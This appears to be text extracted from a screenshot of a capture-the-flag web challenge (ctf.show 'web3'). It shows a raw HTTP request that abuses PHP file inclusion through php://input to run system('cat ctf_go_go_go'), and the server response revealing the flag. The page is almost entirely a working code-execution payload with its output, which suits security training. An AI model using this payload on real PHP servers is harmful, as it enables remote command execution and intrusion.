 GET /?url=php://input HTTP/1.1
Host: 4ff19461-0212-426d-a662-ef5aa11bfeb7.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 35
<?php system('cat ctf_go_go_go');?>
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 06 Mar 2022 14:17:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 749
8
9 ctfshow{88b86cdb-c7be-405f-b9a2-588e99a30ef9}
10 <html lang="zh-CN">
11
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=
14 <meta name="viewport" content="width=device-width, minimum-s
maximum-scale=1.0, initial-scale=1.0" />
15 <title>
ctf.show_web3
</title>